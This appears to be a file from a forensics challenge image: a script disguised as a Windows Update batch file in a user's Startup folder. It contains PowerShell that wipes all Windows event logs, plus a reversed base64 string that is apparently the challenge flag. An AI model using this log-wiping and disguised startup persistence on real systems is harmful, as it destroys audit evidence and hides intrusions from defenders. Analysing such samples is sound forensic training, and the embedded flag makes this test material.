 forensic > ntfs > 1 > Users > night01 > AppData > Roaming > Microsoft > Windows > Start Menu > Programs > Startup > Windows_Update_kb4781465.bat
1
2 function Clear-EventLogs {
3     wevtutil el | Foreach-Object {wevtutil cl "$_"}
4 }
5 Clear-EventLogs
6
7 $base64String = [Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($originalString))
8 $newString = $base64String[-1..-$base64String.Length] -join ''
9 $newString = "03YxUjbzIHMm9VeyBTbz02X1EDa38lbw8lbwEzNjNjcxQ2XkBDM281ajRzN3QzX3AHN7RjM0JXZjtGa"
10
11 Clear-EventLogs
12
13